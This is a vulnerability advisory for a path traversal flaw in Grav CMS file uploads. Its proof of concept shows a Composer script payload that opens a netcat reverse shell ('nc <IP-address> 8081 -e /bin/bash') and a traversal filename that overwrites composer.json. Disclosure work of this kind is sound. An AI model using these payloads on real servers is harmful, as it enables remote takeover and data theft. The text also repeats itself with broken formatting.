Summary
Grav is vulnerable to a file upload path traversal vulnerability, that can allow an adversary to replace or create files with extensions such as .json, .zip, .css, .gif, etc. This vulnerabiltiy can allow attackers to inject arbitrary code on the server, undermine integrity of backup files by overwriting existing backups or creating new ones, and exfiltrating sensitive data using CSS Injection exfiltration techniques.
Installation Configuration
- Grav CMS 1.10.44
- Apache web server
- php-8.2
Details
Vulnerable code location: grav/system/src/Grav/Common/Media/Traits/MediaUploadTrait.php/checkFileMetadata() method_
public function checkFileMetadata(array $metadata, string $filename = null, array $settings = null): string
{
// Add the defaults to the settings.
$settings = $this->getUploadSettings($settings);
// Destination is always needed (but it can be set in defaults).
$self = $settings['self'] ?? false;
if (!isset($settings['destination']) && $self === false) {
throw new RuntimeException($this->translate('PLUGIN_ADMIN.DESTINATION_NOT_SPECIFIED'), 400);
}
if (null === $filename) {
// If no filename is given, use the filename from the uploaded file (path is not allowed).
$folder = '';
$filename = $metadata['filename'] ?? '';
} else {
// If caller sets the filename, we will accept any custom path.
$folder = dirname($filename); `-> Vulnerable Code`
if ($folder === '.') {
$folder = '';
}
$filename = Utils::basename($filename);
PoC
- Log in to the Grav CMS using a super administrator account.
- Add a user in the "Accounts" section with the following permissions:
- Login to Admin
- Page Update
- Log out of the super administrator account and log in with the previously created user account.
- Navigate to the https://admin/pages/home.
- Use the following command in Kali Linux to open a netcat listener:
nc -lvnp 8081

Note: "nc" or netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP. We are using this tool to get a reverse shell from the server hosting Grav CMS.
7. Using a web interception proxy, click on the "Page Media" section and upload a json file with the following added to the "scripts" section (https://getcomposer.org/doc/articles/scripts.md):
"post-install-cmd": "nc <IP-address> 8081 -e /bin/bash",
"post-update-cmd": "nc <IP-address> 8081 -e /bin/bash"
Note: The post installation and update script used in this PoC is only for demonstration purposes. There are various other scripts that may be injected such as command that executes the corresponding script before any Composer Command is executed on the CLI.

Note: . Please replace with the IP address of the Kali Linux netcat listener.


8. Modify the "name" parameter to "../../../c/omposer.json" and forward the request.
9. Observe the successful upload message from the server response:

10. In the Grav web root, observe that the "composer.json" file was successfully replaced by the malicious "composer.json" file containing a reverse shell script.
11. Run any variations of the following commands in the Grav web server and observe the successful reverse shell:
- bin/grav composer
- composer update
- composer install

Impact
-
Arbitrary Code Injection: Attackers can replace the composer.json file with a malicious one containing arbitratry composer scripts. This can result in code execution when the composer command is used for any purpose in the server. that can allow attackers to get a reverse shell on the server.
-


Backup Compromise: .zip backup files can be replaced, undermining data integrity and recovery mechanisms:
-


Sensitive Information Exposure: Modification of .css files provides an avenue for attackers to exfiltrate sensitive information, such as usernames and passwords, compromising confidentiality.
References
Summary
Grav is vulnerable to a file upload path traversal vulnerability, that can allow an adversary to replace or create files with extensions such as .json, .zip, .css, .gif, etc. This vulnerabiltiy can allow attackers to inject arbitrary code on the server, undermine integrity of backup files by overwriting existing backups or creating new ones, and exfiltrating sensitive data using CSS Injection exfiltration techniques.
Installation Configuration
Details
Vulnerable code location: grav/system/src/Grav/Common/Media/Traits/MediaUploadTrait.php/checkFileMetadata() method_
PoC
Note: "nc" or netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP. We are using this tool to get a reverse shell from the server hosting Grav CMS.
7. Using a web interception proxy, click on the "Page Media" section and upload a json file with the following added to the "scripts" section (https://getcomposer.org/doc/articles/scripts.md):
Note: The post installation and update script used in this PoC is only for demonstration purposes. There are various other scripts that may be injected such as


commandthat executes the corresponding script before any Composer Command is executed on the CLI.Note: . Please replace with the IP address of the Kali Linux netcat listener.
8. Modify the "name" parameter to "../../../c/omposer.json" and forward the request.
9. Observe the successful upload message from the server response:
10. In the Grav web root, observe that the "composer.json" file was successfully replaced by the malicious "composer.json" file containing a reverse shell script.
11. Run any variations of the following commands in the Grav web server and observe the successful reverse shell:
Impact
Arbitrary Code Injection: Attackers can replace the composer.json file with a malicious one containing arbitratry composer scripts. This can result in code execution when the
composercommand is used for any purpose in the server. that can allow attackers to get a reverse shell on the server.Backup Compromise: .zip backup files can be replaced, undermining data integrity and recovery mechanisms:
Sensitive Information Exposure: Modification of .css files provides an avenue for attackers to exfiltrate sensitive information, such as usernames and passwords, compromising confidentiality.
References